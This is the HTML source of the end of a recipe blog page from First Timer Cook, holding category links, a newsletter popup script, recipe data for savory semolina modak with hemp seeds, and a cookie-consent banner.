href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a href="https://www.firsttimercook.com/category/smoothie/">Smoothie</a> (1)</li><li class="cat-item cat-item-368"><a href="https://www.firsttimercook.com/category/snack/">Snack</a> (21)</li><li class="cat-item cat-item-367"><a href="https://www.firsttimercook.com/category/soup-and-stew/">Soup and Stew</a> (3)</li><li class="cat-item cat-item-903"><a href="https://www.firsttimercook.com/category/spice-mix/">Spice Mix</a> (1)</li><li class="cat-item cat-item-1162"><a href="https://www.firsttimercook.com/category/sprouts/">Sprouts</a> (1)</li><li class="cat-item cat-item-711"><a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/">Sri Lankan Cuisine</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.firsttimercook.com/category/uncategorized/">Uncategorized</a> (428)</li><li class="cat-item cat-item-329"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a> (59)</li></ul></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title" itemprop="name">Food Gawker</h2><div class="textwidget custom-html-widget"><div align="center"><a href="http://foodgawker.com/post/archive/your-username/" title="my foodgawker gallery"><img data-src="http://static.foodgawker.com/images/badges/bowls2-200x200.png" alt="my foodgawker gallery" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /></a></div></div></section></div><div class="col"><section id="bttk_pinterest_widget-8" class="widget widget_bttk_pinterest_widget"><h2 class="widget-title" itemprop="name">Pinterest</h2><a data-pin-do="embedUser" href="https://www.pinterest.com/firsttimercook/" data-pin-scale-height="200"></a></section></div></div></div></div><div class="footer-b"><div class="container"><div class="copyright">
© Copyright 2026 <a href="https://www.firsttimercook.com/">First Timer Cook</a>. All Rights Reserved</div><div class="footer-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div></div></div></footer>
<button class="back-to-top">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/savory-semolina-modak-with-hemp-seeds-no-steaming/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">(function (d) {var f = d.getElementsByTagName('SCRIPT')[0],p = d.createElement('SCRIPT');p.type = 'text/javascript';p.async = true;p.src = '//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p, f);})(document);</script><script type="litespeed/javascript">window.wprm_recipes={"recipe-4153":{"type":"food","name":"Savory Semolina Modak with Hemp Seeds (NO STEAMING)","slug":"wprm-savory-semolina-modak-with-hemp-seeds-no-steaming","image_url":"https:\/\/www.firsttimercook.com\/wp-content\/uploads\/2021\/09\/Savory-Semolina-Modak-with-hemp-seeds-11.png","rating":{"count":4,"total":20,"average":5,"type":{"comment":4,"no_comment":0,"user":0}},"ingredients":[{"uid":0,"amount":"\u00bd","unit":"cup","name":"Semolina (sooji)","notes":"","id":684,"type":"ingredient"},{"uid":1,"amount":"\u00bd","unit":"inch","name":"Ginger (grated)","notes":"","id":616,"type":"ingredient"},{"uid":2,"amount":"2","unit":"no.","name":"Green chili (finely chopped)","notes":"","id":523,"type":"ingredient"},{"uid":3,"amount":"\u00bd","unit":"tsp","name":"Cumin seed","notes":"","id":417,"type":"ingredient"},{"uid":4,"amount":"\u00bd","unit":"tbsp","name":"Coconut (grated)","notes":"","id":478,"type":"ingredient"},{"uid":5,"amount":"1","unit":"tbsp","name":"Hemp seed","notes":"","id":685,"type":"ingredient"},{"uid":7,"amount":"1","unit":"tbsp","name":"Oil","notes":"","id":419,"type":"ingredient"},{"uid":8,"amount":"","unit":"","name":"Salt","notes":"as needed","id":309,"type":"ingredient"}],"originalServings":"3","originalServingsParsed":3,"currentServings":"3","currentServingsParsed":3,"currentServingsFormatted":"3","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle 